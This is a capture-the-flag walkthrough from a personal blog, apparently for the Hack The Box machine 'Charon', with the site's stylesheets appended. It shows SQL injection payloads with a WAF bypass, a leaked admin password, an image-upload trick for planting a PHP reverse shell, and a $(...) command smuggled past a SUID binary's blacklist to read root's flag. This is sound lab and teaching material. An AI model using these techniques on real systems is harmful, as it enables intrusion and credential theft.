Host is up <span class="o">(</span>0.022s latency<span class="o">)</span><span class="nb">.</span>
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 <span class="o">(</span>Ubuntu Linux<span class="p">;</span> p
| ssh-hostkey:
|   2048 09:c7:fb:a2:4b:53:1a:7a:f3:30:5e:b8:6e:ec:83:ee <span class="o">(</span>RSA<span class="o">)</span>
|   256 97:e0:ba:96:17:d4:a1:bb:32:24:f4:e5:15:b4:8a:ec <span class="o">(</span>ECDSA<span class="o">)</span>
|_  256 e8:9e:0b:1c:e7:2d:b6:c9:68:46:7c:b3:32:ea:e9:ef <span class="o">(</span>EdDSA<span class="o">)</span>
80/tcp open  http    Apache httpd 2.4.18 <span class="o">((</span>Ubuntu<span class="o">))</span>
|_http-server-header: Apache/2.4.18 <span class="o">(</span>Ubuntu<span class="o">)</span>
|_http-title: Frozen Yogurt Shop
Warning: OSScan results may be unreliable because we could not find a
Device <span class="nb">type</span>: general purpose
Running <span class="o">(</span>JUST GUESSING<span class="o">)</span>: Linux 3.X|4.X|2.6.X <span class="o">(</span>91%<span class="o">)</span>
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/
Aggressive OS guesses: Linux 3.11 - 4.1 <span class="o">(</span>91%<span class="o">)</span>, Linux 3.2.0 <span class="o">(</span>90%<span class="o">)</span>, Lin%<span class="o">)</span>, Linux 3.10 - 4.8 <span class="o">(</span>85%<span class="o">)</span>, Linux 3.2 - 4.8 <span class="o">(</span>85%<span class="o">)</span>
No exact OS matches <span class="k">for </span>host <span class="o">(</span><span class="nb">test </span>conditions non-ideal<span class="o">)</span><span class="nb">.</span>
Network Distance: 2 hops
Service Info: OS: Linux<span class="p">;</span> CPE: cpe:/o:linux:linux_kernel

TRACEROUTE <span class="o">(</span>using port 80/tcp<span class="o">)</span>
HOP RTT      ADDRESS
1   22.54 ms 10.10.14.1
2   22.95 ms 10.10.10.31

OS and Service detection performed. Please report any incorrect resul
Nmap <span class="k">done</span>: 1 IP address <span class="o">(</span>1 host up<span class="o">)</span> scanned <span class="k">in </span>20.81 seconds</code></pre></figure>

<p>Only 22 and 80 are open, so let’s continue to enumerate and see what we can find on port 80. It appears to be a page for the “Freeeze” frozen yogurt shop. Everything is static except for the blog posts, which have URLs of the form: <code class="language-plaintext highlighter-rouge">http://charon.htb/singlepost.php?id=10</code>. Simple manual testing indicates that this is vulnerable -</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">http://charon.htb/singlepost.php?id<span class="o">=</span>0%20union%20select%201,1,1,1,1</code></pre></figure>

<p>so let’s put sqlmap on the case, and keep moving forward:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">~ » sqlmap <span class="nt">-u</span> <span class="s2">"http://charon.htb/singlepost.php?id=10"</span> <span class="nt">--level</span><span class="o">=</span>5 <span class="nt">--risk</span><span class="o">=</span>3 <span class="nt">--technique</span><span class="o">=</span>U</code></pre></figure>

<p>(Bizarrely, sqlmap fails on this simple injection. In any case, this database isn’t useful to us.)</p>

<p>Moving onwards, what should stick out to you is that the footer indicates this site is powered by “SuperCMS.” That means we should definitely start looking for the login portal for “SuperCMS.” This doesn’t appear to be an actual CMS system, so we’ll have to fall back to dirbuster to enumerate. I used the default wordlist <code class="language-plaintext highlighter-rouge">directory-list-2.3-medium.txt</code> which pretty quickly hits <code class="language-plaintext highlighter-rouge">/cmsdata/login.php</code>.</p>

<p>This leads us to a login page that appears not to be vulnerable to SQL injection, and a “Forgot Password” page that looks like it might be. The reasoning here is that the Login page returns the same error messages no matter what is passed, and has no discernible blind SQLi vulnerabilities. Meanwhile, the forgot password page gives at least 2 different types of errors:</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>' -&gt; Incorrect format
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="730b330b5d10">[email&#160;protected]</a> -&gt; User not found with that email!
</code></pre></div></div>

<p>A handy trick for running / debugging sqlmap is to run it through Burpsuite:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">~ » sqlmap <span class="nt">-u</span> <span class="s2">"http://charon.htb/cmsdata/forgot.php"</span> <span class="nt">--data</span><span class="o">=</span><span class="s2">"<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="385d5559515405407840165b">[email&#160;protected]</a>"</span>  <span class="nt">--level</span><span class="o">=</span>5 <span class="nt">--risk</span><span class="o">=</span>3 <span class="nt">--proxy</span><span class="o">=</span>http://localhost:8080</code></pre></figure>

<p>sqlmap comes back with a potential blind SQLi vulnerability:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="o">[</span>...]
sqlmap identified the following injection point<span class="o">(</span>s<span class="o">)</span> with a total of 1122 HTTP<span class="o">(</span>s<span class="o">)</span> requests:
<span class="nt">---</span>
Parameter: email <span class="o">(</span>POST<span class="o">)</span>
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: <span class="nv">email</span><span class="o">=</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8cf4ccf4a2ef">[email&#160;protected]</a><span class="s1">' RLIKE (SELECT (CASE WHEN (3782=3782) THEN 0x7840782e63 ELSE 0x28 END))-- DcMQ
---
[14:26:33] [INFO] the back-end DBMS is MySQL
[...]</span></code></pre></figure>

<p>but something that sticks out right away are the responses for UNION based injections:
<img src="/img/charon/burp.png" /></p>

<p>Their response size and error message were drastically different than the rest, so let’s take a closer look.</p>

<p>Working our way down the  <a href="https://www.owasp.org/index.php/SQL_Injection_Bypassing_WAF">WAF Bypassing Strings list</a>, we quickly find that changing the casing on <code class="language-plaintext highlighter-rouge">UNION</code> gets us past the error. Using the limitations that we know of (the queryset must return an email), and expanding the union count, we hit the jackpot on:
<code class="language-plaintext highlighter-rouge">' UnION SELECT '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="542c142c7a37">[email&#160;protected]</a>', '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="79013901571a">[email&#160;protected]</a>', '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d457d45135e">[email&#160;protected]</a>', '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e063e06501d">[email&#160;protected]</a></code>
<img src="/img/charon/bingo.png" /></p>

<p>The next step is to subsitute different values for <code class="language-plaintext highlighter-rouge"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="59211921773a">[email&#160;protected]</a></code> to see what gets echoed back to us and what has to be an email. After a short period, we quickly find this:
<code class="language-plaintext highlighter-rouge">' UnION SELECT '', (payload), '', '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86fec6fea8e5">[email&#160;protected]</a></code>.
From there we either manually query the database, or use our favorite tool, but we can quickly get the list of users and passwords (there are some other tricky aspects to this SQLi like dummy data, orderings, etc., but I’ll leave that to the reader as an exercise):
<code class="language-plaintext highlighter-rouge">super_cms_adm / tamarro</code></p>

<p>After logging in, there a few possible vulnerabilities: we can edit existing pages, create new pages, and upload images. Let’s take a look at the image upload first. After doing a few probing tests, it’s discovered that there is both client and server-side checks to make sure we’re uploading an actual image, and that the extension is that of an image. Right when we’re about to call this a dead end, we inspect the HTML source and see something funny:</p>

<figure class="highlight"><pre><code class="language-html" data-lang="html"><span class="nt">&lt;form</span> <span class="na">action=</span><span class="s">"upload.php"</span> <span class="na">method=</span><span class="s">"POST"</span> <span class="na">onsubmit=</span><span class="s">"javascript:return ValidateImage(this);"</span> <span class="na">name=</span><span class="s">"frm"</span> <span class="na">enctype=</span><span class="s">"multipart/form-data"</span><span class="nt">&gt;</span>
<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"file"</span> <span class="na">name=</span><span class="s">"image"</span> <span class="nt">/&gt;</span>
<span class="c">&lt;!-- &lt;input type=hidden name="dGVzdGZpbGUx"&gt; --&gt;</span>
<span class="nt">&lt;input</span> <span class="na">type=</span><span class="s">"submit"</span><span class="nt">/&gt;</span>
<span class="nt">&lt;/form&gt;</span></code></pre></figure>

<p><code class="language-plaintext highlighter-rouge">dGVzdGZpbGUx</code> looks a lot like base64, and when we decode it, we get <code class="language-plaintext highlighter-rouge">testfile1</code>, so clearly this is a tool for testing the upload. What happens when we decode it, give it a value, and try to upload something (I took a Blank.png file and inserted a reverse PHP shell into the middle of it to bypass the image restrictions):
<img src="/img/charon/burp2.png" /></p>

<p>It renames the file for us! This lets us rename our “image” to a <code class="language-plaintext highlighter-rouge">.php</code> file and the web server will execute it as PHP and give us a reverse shell.</p>

<p>Once on the box, we quickly <code class="language-plaintext highlighter-rouge">cd</code> to <code class="language-plaintext highlighter-rouge">/home/decoder</code> and find a public key and encrypted password.</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="nv">$ </span><span class="nb">cat </span>decoder.pub
<span class="nt">-----BEGIN</span> PUBLIC KEY-----
MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALxHhYGPVMYmx3vzJbPPAEa10NETXrV3
<span class="nv">mI9wJizmFJhrAgMBAAE</span><span class="o">=</span>
<span class="nt">-----END</span> PUBLIC KEY-----</code></pre></figure>

<p>This is an extremely short key, and is trivially breakable (via something like <a href="https://github.com/Ganapati/RsaCtfTool">RsaCtfTool</a>). Once we break it and get the private key, we can decrypt <code class="language-plaintext highlighter-rouge">pass.crypt</code> which gives us the ssh password for decoder.</p>

<p>Now we can SSH in as decoder, <code class="language-plaintext highlighter-rouge">cat user.txt</code> and begin to think about priv esc. One of my first steps during priv esc is always <code class="language-plaintext highlighter-rouge">sudo -l</code> and to look for SUID/SGID binaries:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="nv">$ </span>find / <span class="nt">-perm</span> <span class="nt">-u</span><span class="o">=</span>s <span class="nt">-type</span> f 2&gt;/dev/null
/usr/local/bin/supershell
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/newuidmap
/bin/ntfs-3g
/bin/ping6
/bin/mount
/bin/fusermount
/bin/umount
/bin/ping
/bin/su</code></pre></figure>

<p><code class="language-plaintext highlighter-rouge">supershell</code> is obviously very suspect here, and is our most likely route to root. Let’s try to figure out how this works:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="nv">$ </span>supershell
Supershell <span class="o">(</span>very beta<span class="o">)</span>
usage: supershell &lt;cmd&gt;
<span class="nv">$ </span>supershell <span class="nb">cat</span> /root/root.txt
Supershell <span class="o">(</span>very beta<span class="o">)</span>
usage: supershell &lt;cmd&gt;
<span class="nv">$ </span>ltrace supershell
__libc_start_main<span class="o">(</span>0x40082f, 1, 0x7fff323b28d8, 0x400940 &lt;unfinished ...&gt;
puts<span class="o">(</span><span class="s2">"Supershell (very beta)"</span>Supershell <span class="o">(</span>very beta<span class="o">)</span>
<span class="o">)</span>                                     <span class="o">=</span> 23
puts<span class="o">(</span><span class="s2">"usage: supershell &lt;cmd&gt;"</span>usage: supershell &lt;cmd&gt;
<span class="o">)</span>                                    <span class="o">=</span> 24
<span class="nb">exit</span><span class="o">(</span>1 &lt;no <span class="k">return</span> ...&gt;
+++ exited <span class="o">(</span>status 1<span class="o">)</span> +++
<span class="nv">$ </span>ltrace supershell <span class="s2">"ls ."</span>
__libc_start_main<span class="o">(</span>0x40082f, 2, 0x7ffc3bb1aa88, 0x400940 &lt;unfinished ...&gt;
puts<span class="o">(</span><span class="s2">"Supershell (very beta)"</span>Supershell <span class="o">(</span>very beta<span class="o">)</span>
<span class="o">)</span>                                     <span class="o">=</span> 23
strncpy<span class="o">(</span>0x7ffc3bb1a890, <span class="s2">"ls ,"</span>, 255<span class="o">)</span>                               <span class="o">=</span> 0x7ffc3bb1a890
strcspn<span class="o">(</span><span class="s2">"ls ,"</span>, <span class="s2">"|</span><span class="sb">`</span>&amp;&gt;&lt;<span class="s1">'"\\[]{};#")                                 = 4
strlen("ls ,")                                                     = 4
strncmp("ls ,", "/bin/ls", 7)                                      = 61
+++ exited (status 0) +++</span></code></pre></figure>

<p>So, it’s making sure we’re <em>only</em> running <code class="language-plaintext highlighter-rouge">/bin/ls</code> and that our input doesn’t contain any of <code class="language-plaintext highlighter-rouge">|&amp;&gt;&lt;'"\\[]{};#\`</code>. To get around this requires a little bash knowledge, and a little creativity. First, it’s pretty obviously missing a 3 big characters from it’s blacklist: <code class="language-plaintext highlighter-rouge">$()</code>. This lets us execute a command <em>before</em> <code class="language-plaintext highlighter-rouge">ls</code> runs. After doing a few local tests, it seems <code class="language-plaintext highlighter-rouge">ls</code> outputs the full file contents of a file if you try to list it:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell">~ » <span class="nb">echo</span> <span class="s2">"givemeroot"</span> <span class="o">&gt;</span> test_file
~ » <span class="nb">ls</span> <span class="s2">"</span><span class="si">$(</span><span class="nb">cat </span>test_file<span class="si">)</span><span class="s2">"</span>
<span class="nb">ls</span>: cannot access <span class="s1">'givemeroot'</span>: No such file or directory</code></pre></figure>

<p>From there, it’s simple:</p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="nv">$ </span>supershell <span class="s2">"/bin/ls </span><span class="se">\$</span><span class="s2">(cat /root/root.txt)"</span>
/bin/ls: cannot access <span class="s1">'REDACTED'</span>: No such file or directory</code></pre></figure>

</div>

            <footer>
                <a href="/patents.html">Patents</a><br>
                <a href="https://www.linkedin.com/in/justinoblak">LinkedIn</a>
            </footer>
        </div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.11.2.min.js"><\/script>')</script>
        <script src="/js/lib/tether.min.js"></script>
        <script src="/js/lib/bootstrap.min.js"></script>
        <script src="/js/main.js"></script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-542WQKJJCJ"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-542WQKJJCJ');
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e7089d4112e4109b06a41b5ce5905ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.justinoblak.com/css/main.css
body_size: -80
content:
@import url("https://fonts.googleapis.com/css?family=Inconsolata:400,700");html,body{width:100%;height:100%;margin:0;padding:0}html,body{background-color:#010000;color:#f6f6f6;font-family:"Inconsolata",monospace}header{border-bottom:3px solid #ea5e95;padding:5px;margin-bottom:20px}header img{max-width:100%}img{max-width:100%}#post-contain img:not(.header-img){margin-top:10px;margin-bottom:10px;border:1px solid #666}a,a:visited{color:#9077d8}a:hover,a:active{color:#ea5e95}.main-container{padding-top:1.5rem;padding-bottom:1.5rem;max-width:700px}.header{padding-bottom:1rem}blockquote{position:relative;width:95%;font-size:18px;line-height:22px;padding-left:20px;border-left:2px solid #fff}blockquote span{display:block;text-align:right;font-size:18px;line-height:22px;margin-top:10px}table{border-collapse:collapse;margin:20px auto;width:100%}th{background-color:#9077d8;color:#f6f6f6;font-weight:bold;padding:10px;text-align:left}td{border:1px solid #9077d8;padding:10px}tr:nth-child(even){background-color:#010000}.sortable th{cursor:pointer}.sortable th:hover{background-color:#9077d8}.sortable th.sorted{background-color:#f0ad44}.sortable th.sorted-asc::after{content:' ▲'}.sortable th.sorted-desc::after{content:' ▼'}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.justinoblak.com/css/code.css
body_size: -23
content:
.highlight table td { padding: 5px; }
.highlight table pre { margin: 0; }
.highlight .c, .highlight .cd {
  color: #75715e;
  font-style: italic;
}
code {
  color: #59a3ce;
  background-color: #666;
  border-radius: 0;
}
.highlight .cm {
  color: #75715e;
  font-style: italic;
}
.highlight .c1 {
  color: #75715e;
  font-style: italic;
}
.highlight .cp {
  color: #75715e;
  font-weight: bold;
}
.highlight .cs {
  color: #75715e;
  font-weight: bold;
  font-style: italic;
}
.highlight .err {
  color: #960050;
  background-color: #1e0010;
}
.highlight .gi {
  color: #ffffff;
  background-color: #324932;
}
.highlight .gd {
  color: #ffffff;
  background-color: #493131;
}
.highlight .ge {
  color: #ffffff;
  font-style: italic;
}
.highlight .gr {
  color: #f82380;
}
.highlight .gt {
  color: #f82380;
}
.highlight .gh {
  color: #999999;
}
.highlight .go {
  color: #888888;
}
.highlight .gp {
  color: #555555;
}
.highlight .gs {
  font-weight: bold;
}
.highlight .gu {
  color: #aaaaaa;
}
.highlight .k, .highlight .kv {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kc {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kd {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kp {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kr {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kt {
  color: #59a3ce;
  font-weight: bold;
}
.highlight .kn {
  color: #f82380;
  font-weight: bold;
}
.highlight .ow {
  color: #f82380;
  font-weight: bold;
}
.highlight .o {
  color: #f82380;
  font-weight: bold;
}
.highlight .mf {
  color: #ae81ff;
}
.highlight .mh {
  color: #ae81ff;
}
.highlight .il {
  color: #ae81ff;
}
.highlight .mi {
  color: #ae81ff;
}
.highlight .mo {
  color: #ae81ff;
}
.highlight .m, .highlight .mb, .highlight .mx {
  color: #ae81ff;
}
.highlight .se {
  color: #ae81ff;
}
.highlight .sb {
  color: #f0ad44;
}
.highlight .sc {
  color: #f0ad44;
}
.highlight .sd {
  color: #f0ad44;
}
.highlight .s2 {
  color: #f0ad44;
}
.highlight .sh {
  color: #f0ad44;
}
.highlight .si {
  color: #f0ad44;
}
.highlight .sx {
  color: #f0ad44;
}
.highlight .sr {
  color: #f0ad44;
}
.highlight .s1 {
  color: #f0ad44;
}
.highlight .ss {
  color: #f0ad44;
}
.highlight .s {
  color: #f0ad44;
}
.highlight .na {
  color: #9077d8;
}
.highlight .nc {
  color: #9077d8;
  font-weight: bold;
}
.highlight .nd {
  color: #9077d8;
  font-weight: bold;
}
.highlight .ne {
  color: #9077d8;
  font-weight: bold;
}
.highlight .nf {
  color: #9077d8;
  font-weight: bold;
}
.highlight .no {
  color: #59a3ce;
}
.highlight .bp {
  color: #ea5e95;
}
.highlight .nb {
  color: #f8f8f2;
}
.highlight .ni {
  color: #f8f8f2;
}
.highlight .nn {
  color: #f8f8f2;
}
.language-shell {
  color: #f8f8f2;
}
.highlight .vc {
  color: #f8f8f2;
}
.highlight .vg {
  color: #f8f8f2;
}
.highlight .n, .highlight .p {
  color: #f8f8f2;
}
.highlight .vi {
  color: #f8f8f2;
}
.highlight .nv {
  color: #f8f8f2;
}
.highlight .w {
  color: #f8f8f2;
}
.highlight .nl {
  color: #f8f8f2;
  font-weight: bold;
}
.highlight .nt {
  color: #f82380;
}
.highlight {
  color: #f8f8f2;
  background-color: #2e2e2e;
  border-radius: 2px;
}
figure {
  padding: 7px;
}
figure pre {
  margin-bottom: 0;
}
